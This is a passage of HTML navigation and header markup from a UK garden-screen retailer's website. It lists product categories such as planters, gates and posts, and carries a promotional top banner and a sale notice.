                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
